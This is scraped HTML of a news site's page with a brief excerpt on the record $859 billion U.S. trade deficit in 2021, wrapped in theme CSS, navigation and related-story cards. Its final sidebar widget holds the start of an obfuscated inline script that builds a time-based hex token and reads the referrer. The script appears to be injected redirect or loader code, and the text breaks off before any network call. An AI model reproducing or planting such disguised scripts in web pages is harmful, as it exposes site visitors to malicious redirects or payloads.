            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/21985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=21985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fu-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fshopping%2Fu-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://images.mktw.net/im-481885/social","url":"https://images.mktw.net/im-481885/social","contentUrl":"https://images.mktw.net/im-481885/social","mainEntityOfPage":"https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://images.mktw.net/im-481885/social"><link rel="preload" as="image" href="https://images.mktw.net/im-481885/social"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg"><link rel="preload" as="image" href="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-21985 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 19, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/shopping/" itemprop="item"><span itemprop="name">Shopping</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/" itemprop="item"><span itemprop="name">U.S. trade deficit hits $859 billion in 2021 and shatters record</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-21985" class="af-single-article post-21985 post type-post status-publish format-standard has-post-thumbnail hentry category-shopping">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">U.S. trade deficit hits $859 billion in 2021 and shatters record</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    The U.S. trade deficit jumped 27% in 2021 to a record $859 billion largely because a recovering economy gave Americans the means to buy more imports. Yet...                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    February 8, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="21985" fifu-featured="1" width="1024" src="https://images.mktw.net/im-481885/social" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="U.S. trade deficit hits 9 billion in 2021 and shatters record" title="U.S. trade deficit hits 9 billion in 2021 and shatters record" title="U.S. trade deficit hits 9 billion in 2021 and shatters record" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="U.S. trade deficit hits $859 billion in 2021 and shatters record" title="U.S. trade deficit hits $859 billion in 2021 and shatters record" post-id="21985" fifu-featured="1" decoding="async" src="https://images.mktw.net/im-481885/social" style="width: 100%;"></p>
<div>The U.S. trade deficit jumped 27% in 2021 to a record $859 billion largely because a recovering economy gave Americans the means to buy more imports. Yet&#8230;</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/culture/comedys-existential-crisis/" rel="prev"><span class="em-post-navigation">Previous:</span> Comedy’s existential crisis</a></div><div class="nav-next"><a href="https://usapostclick.com/us-mail-news/usps-q1-results-financial-losses-continue-post-parcel/" rel="next"><span class="em-post-navigation">Next:</span> USPS Q1 results: financial losses continue | Post &amp; Parcel</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/"></a>
        <img post-id="58565" fifu-featured="1" src="https://cdn.pixabay.com/photo/2016/03/20/18/14/shopping-cart-1269166_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" title="Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/instacart-ceo-to-participate-in-fireside-chat-hosted-by-goldman-sachs/">Instacart CEO to Participate in Fireside Chat Hosted by Goldman Sachs</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 15, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="EG America Raises $645,000 for the American Cancer Society" href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/"></a>
        <img post-id="58556" fifu-featured="1" src="https://cdn.pixabay.com/photo/2017/08/09/10/53/shopping-2614155_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" title="EG America Raises 5,000 for the American Cancer Society" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/eg-america-raises-645000-for-the-american-cancer-society/">EG America Raises $645,000 for the American Cancer Society</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/"></a>
        <img post-id="58552" fifu-featured="1" src="https://cdn.pixabay.com/photo/2015/12/11/14/50/christmas-shopping-1088248_960_720.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" title="GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/shopping/" aria-label="Shopping">
                                 Shopping
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;
